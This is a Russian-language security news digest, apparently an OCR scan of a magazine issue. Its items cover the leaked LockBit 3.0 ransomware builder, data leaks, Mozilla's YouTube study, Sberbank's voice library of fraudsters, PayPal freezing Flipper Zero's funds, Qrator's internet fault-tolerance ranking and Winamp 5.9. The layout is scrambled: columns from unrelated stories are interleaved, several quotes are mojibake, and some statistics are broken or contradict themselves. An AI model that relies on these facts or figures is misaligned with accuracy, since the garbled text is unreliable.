

После этого другой известный ИБ-эксперт vx-underground подтвердил, что еще 10 сентября с ними связался пользователь с ником protonleaks и тоже поделился копией того же билдера. При этом, по словам vx-underground, официальный представитель группировки LockBit утверждает, что никакого взлома вообще не было, а приватный билдер распространяет недовольный руководством хак-группы наемный разработчик.

ИБ-специалисты уверены, что вне зависимости от источника этой утечки публикация билдера LockBit 3.0 в сети, скорее всего, увеличит количество вымогательских атак. Ведь билдер позволяет преступникам быстро создавать исполняемые файлы, необходимые для запуска собственной кампании (включая сам шифровальщик, дешифровщик и специализированные инструменты).



По сути, инструмент состоит из четырех файлов: генератора ключей шифрования, самого билдера, изменяемого файла конфигурации и batch-файла для сборки всех файлов. Так, файл config.json можно использовать для настройки шифровальщика, в том числе отредактировать записку с требованием выкупа, изменить параметры конфигурации, перечислить, какие процессы и службы следует завершить, и даже задать управляющий сервер, куда малварь будет отправлять данные. То есть ничто не мешает любым злоумышленникам связать вредонос со своей собственной инфраструктурой. К сожалению, прогнозы экспертов начинают сбываться. Утекший билдер уже взяла на вооружение хак-группа Bl00Dy, построив с его помощью шифровальщик, который затем использовался для атаки на неназванную украинскую компанию.

# **304 000 000** УТЕКШИХ СТРОК

Летом 2022 года исследователи Group-IB зафиксировали двукратный рост количества выложенных в открытый доступ баз данных российских компаний (по сравнению с весной этого года).

За три летних месяца в сеть попало 140 баз, причем антирекорд был поставлен в августе — 100 УТЕЧЕК. Общее количество строк всех летних сливов равняется примерно 304 МИЛ-<br>ЛИОНАМ. AWOHAM.

# ДИЗЛАЙКИ НА YOUTUBE НЕ РАБОТАЮТ

Mozilla сообщает, что кнопки обратной связи на YouTube практически не работают. Даже если пользователь ясно дает понять, что ему что-то не нравится, подобные рекомендации все равно продолжают поступать.

Чтобы собрать данные, связанные с реальными видео и пользователями, исследователи Mozilla привлекли к исследованию добровольцев, которые применяли браузерное расширение RegretsReporter. Оно накладывает на YouTube-ролики, которые просматривают пользователи, общую кнопку «Прекратить рекомендовать». При этом на бэкенде пользователей зачисляют в случайную группу, и каждый раз, когда они нажимают эту общую кнопку, на YouTube отправляются разные сигналы: «Не нравится», «Не интересует», «Не рекомендовать этот канал», «Удалить из истории». Также из пользователей образуется контрольная группа, от которой на YouTube не поступает никакой обратной связи.

Используя данные, собранные из 500 миллионов рекомендованных видео, исследователи создали более 44 тысяч пар видео — одно «отклоненное» видео и видео, впоследствии рекомендованное YouTube. Затем исследователи оценивали эти пары или использовали машинное обучение, чтобы решить, была ли рекомендация похожа на видео, которое ранее уже отклонил пользователь. Как показало сравнение с контрольной группой, отправка сигналов «Не нравится» и «Не интересует» практически неэффективна и не предотвращает нежелательные рекомендации от YouTube (было предотвращено лишь 12% из 11% нежелательных рекомендаций). Кнопки «Не рекомендовать канал» и «Удалить из истории» оказались чуть более эффективными — они предотвратили 43% и 29% нежелательных рекомендаций. Однако исследователи подчеркивают, что инструментов, которые предлагает YouTube, недостаточно, чтобы избавиться от нежелательного контента.



*»* Представитель YouTube Елена Эрнандес (Elena Hernandez) объясняет, что такое поведение платформы преднамеренно, поскольку YouTube вовсе не пытается отсекать весь контент, связанный с какой-либо темой. При этом Эрнандес раскритиковала отчет Mozilla, заявив, что в нем не учитывается, как устроены элементы управления YouTube.



По ее словам, определение «похожего», которое использует Mozilla, не принимает во внимание, как устроена система рекомендаций на YouTube. По словам Эрнандес, функция «Неинтересно» удаляет конкретное видео, а кнопка «Не рекомендовать этот канал» предотвращает рекомендации с конкретного канала в будущем. Она объясняет, что в таких случаях YouTube вовсе не стремится вообще прекратить рекомендации любого контента, связанного с конкретной темой, мнением или спикером.

# БИБЛИОТЕКА С ГОЛОСАМИ ПРЕСТУПНИКОВ



На Восточном экономическом форуме зампред правления Сбербанк Станислав Кузнецов рассказал, что с начала третьего квартала 2022 года банк отразил свыше **450 DDoS-атак**, а это больше, чем за последние **5** лет суммарно.При этом атакам подвергается не только сам банк, но и его пользователи. Так, к основным видам нарушений на сегодняшний день можно отнести фишинг и телефонное мошенничество, и с ними в Сбербанке борются, в том числе при помощи библиотеки с голосами преступников.

«Важно, как мы противостоим [атакам], какими личными разработками мы пользуемся. Одной из них является использование библиотеки голосов преступников, библиотеки голосов мошенников. И именно эта библиотека нам сегодня помогает продвинуться достаточно уверенно вперед по противодействию телефонному мошенничеству. Мы для себя обнаружили следующий тренд. Видимо, мошенники каким-то образом понимают, что они уже становятся на контроль, и они уходят из "Сбера". То есть эти преступники, голоса которых записаны в нашей библиотеке, фактически уходят из "Сбера" и от клиентов "Сбера" и таргетируют свои усилия на клиентах других кредитных организаций»,

— рассказал Кузнецов, добавив, что в настоящее время библиотека насчитывает примерно тысячу голосов.





# PAYPAL VS FLIPPER ZERO

Разработчики «хакерского тамагочи» Flipper Zero рассказали, что уже два месяца не могут вернуть 1,3 миллиона долларов, которые остались на заблокированном без указания причин PayPal-аккаунте проекта. Что происходит, не может объяснить даже поддержка PayPal, и разработчики говорят, что производство Flipper Zero под угрозой.

Напомню, что в 2020 году на Kickstarter собрали рекордные 4 882 784 доллара на производство «хакерского тамагочи» и крайне интересного мультитула Flipper Zero, о создании которого мы тогда [поговорили](https://xakep.ru/2020/05/07/flipper/) с одним из его авторов Павлом Жовнером.

В начале 2022 года участники Kickstarter-кампании стали получать свои гаджеты, а в июне наконец стартовала открытая продажа Flipper Zero. Вскоре после этого бизнес-аккаунт PayPal заблокировали, о чем разработчики сообщили в официальном Twitter проекта.

Команда Flipper Zero рассказывает, что около половины покупателей выбрали PayPal в качестве способа оплаты (также заказ можно было оплатить банковской картой напрямую), но уже через несколько дней PayPal инициировал проверку аккаунта. «Они попросили какие-то [дополнительные] документы, и мы сразу их предоставили», — пишет команда.

В мире явно прослеживается тенденция повышения отказоустойчивости: средний показатель надежности улучшился с 35,84% до 26,7%.

# 2022 Map of IPv4 Top 20 Fault Tolerant Countries



1.35% **ENRENHENTER BEHEREN 6.47%** 

За этим последовало еще несколько запросов от PayPal, на которые разработчики так же ответили, но в итоге они получили лишь сообщение о перманентном бане бизнес-аккаунта Flipper Zero.

# **Notifications**

After a review, we've decided to permanently limit your account due to potential risk. You'll not be able to conduct any further business using PayPal.

See details

*»*

В России процент потенциального отказа сетей непрерывно возрастает уже в течение <mark>4</mark> лет. По мнению аналитиков, это точно связано с продолжающимися процессами как организационной, так и технической консолидации отрасли. Поэтому вероятность того, что в 2023 году Россия тоже покинет топ-20, довольно высока.

**RETURNEE 2020** 

20 HONG KONG

6.47%

*« «Ìû îáðàùàëèñü â ïîääåðæêó PayPal, íî äàæå îíè íå ìîãóò ñêàçàòü, ÷åãî èìåííî îò íàñ õî÷åò êîìïëàåíñ*‑*êîìàíäà. Ñåé÷àñ íàì íóæíî ïëàòèòü çà íîâûå ïàðòèè ïðîäóêöèè, è ýòè äåíüãè èìåþò ðåøàþùåå çíà- ÷åíèå äëÿ íàøåãî áèçíåñà. Åñëè êòî*‑*òî èç íàøåãî ñîîáùåñòâà èìååò ïðÿìûå êîíòàêòû âíóòðåííåé êîìàíäû PayPal è ìîæåò êàê*‑*òî ïîâëèÿòü на ситуацию, мы просим вашей помощи», — гласит официальное обраùåíèå ñîçäàòåëåé Flipper Zero.*

При этом в России находится <mark>ШЕСТЯЯ</mark> из крупнейших в мире точек обмена трафиком — MSK-IX, охватывающая <mark>7</mark> городов-миллионников. Как пишут эксперты, это еще раз подтверждает, что РФ не использует имеющийся у нее колоссальный потенциал по связности в полной мере.



# ОТКАЗОУСТОЙЧИВОСТЬ РУНЕТА

Эксперты Qrator Labs уже в седьмой раз изучили влияние возможных сбоев сетей системообразующих операторов связи на глобальную доступность национальных сегментов интернета. Выяснилось, что в 2022 году Россия потеряла сразу <mark>8</mark> позиций, сместившись на 10-<mark>E</mark> место в топ-20.

Если в 2016 году для попадания в топ-20 достаточно было иметь процент потенциального отказа сетей чуть более  $\bf{8\%}$ , то сейчас даже показателя в  $\bf{6,5\%}$  уже недостаточно, чтобы оказаться в лидерах.

Рейтинг отказоустойчивости интернета в целом достаточно стабильный показатель развития связи уже много лет подряд, и в 2022 году в нем произошло сразу несколько значительных изменений. Ключевые таковы:

Таиланд вышел из топ-20;

Испания вышла из топ-20;

США вышли из топ-20;

TAIWAN 20

5.97%

**LEFT TOP 20** 

Тайвань вышла из топ-20;

Ирландия, Бельгия и Гонконг вновь вошли в топ-20 после того, как покинули рейтинг в 2021 году;

*« » «Ýòî êóëüìèíàöèÿ òðóäà äâóõ êîìàíä ðàçðàáîò÷èêîâ, äëèâøåãîñÿ ÷åòûðå ãîäà (ñ ìîìåíòà âûïóñêà 5.8) è ïðåðûâàâøåãîñÿ èç*‑*çà ïàíäåìèè, — ïèøåò êîìàíäà â ïðèìå÷àíèÿõ ê ðåëèçó. — Êîíå÷íîìó ïîëüçîâàòåëþ ìîæåò ïîêàçàòüñÿ, ÷òî èçìåíåíèé íå òàê ìíîãî, íî ñàìîé* большой и сложной частью стал перенос всего проекта  $G$  *VS2008 на VS2019 и его успешная сборка».* 

Сейшелы впервые вошли в топ-20.

Top 20 Countries Dynamics 2022 2021 **BRAZIL** 1.35% BRAZIL 1 1.25% **GERMANY** 2.49% SWITZERLAND<sub>2</sub> 2.56%  $\overline{2}$ GERMANY 3 **NETHERLANDS**  $3.56%$ 2.73% 3 **SINGAPORE** UKRAINE 4 3.30% 3.67% **GREAT BRITAIN** 3.74% GREAT BRITAIN 5 3.33% **UKRAINE** 4.13% NETHERLANDS 6 3.77% 6 **CANADA** CANADA 7 4.06% 4.71% POLAND  $\mathbf{8}$ 4.81% 8 **POLAND** 4.89% **RETURNEE 2019** FRANCE 9 **IRELAND** 4.95% 5.09% 9 10 SWITZERLAND 5.03% RUSSIA 10 5.15% SINGAPORE 11 **11 FRANCE** 5.19% 5.19% JAPAN 12 5.34% **NEWCOMEF** 12 SEYCHELLES 5.41% ITALY 13 5.46% 13 LUXEMBOURG 5.49% LEFT TOP 20 THAILAND 14 5.49% 14 RUSSIA 5.50% INDONESIA 15 5.64% 15 ITALY 5.87% 16 ARGENTINA SPAIN 16 5.73% LEFT TOP 20  $6.27%$  $17$ 5.75% **LEFT TOP 20 RETURNEE 2019** 17 BELGIUM 6.27% LUXEMBOURG 18 18 INDONESIA 5.91% 6.30% ARGENTINA 19 19 JAPAN 5.94% 6.33%

Хотя в Winamp 5.9 устранили множество ошибок, разработчики обещают, что в версии 5.9.1 будет исправлено еще больше известных багов. Среди них: ошибки в диалоговом окне «О программе», Milkdrop, редакторе AVS, подкастах ml wire, скине Bento.

# ВЫШЕЛ WINAMP 5.9

*« » «Ìû íèãäå íå ìîæåì íàéòè ñòàðûé èñõîäíûé êîä On2 VP3, ïîýòîìó îôèöèàëüíî îáúÿâëÿåì ýòîò ôîðìàò óñòàðåâøèì», — ïîÿñíÿþò ðàç***работчики.** 

В сентябре произошло событие, в реальность которого было бы сложно поверить еще пару лет назад: на сайте Nullsoft опубликовали финальную версию Winamp 5.9, которая теперь доступна всем желающим.

За долгие годы своего существования Winamp проделал сложный путь и не раз переходил от одной компании к другой. Так, компанию Nullsoft, создавшую Winamp, еще в 1999 году приобрела AOL, которая и поддерживала плеер на протяжении многих лет. Затем в 2013 году разработку программы, уже растерявшей немалую долю своей популярности, решили прекратить, сайт Winamp.com закрылся (последней версией стала 5.666), а права на Winamp в 2014 году выкупила бельгийская компания Radionomy, занимающаяся интернет-радиовещанием.

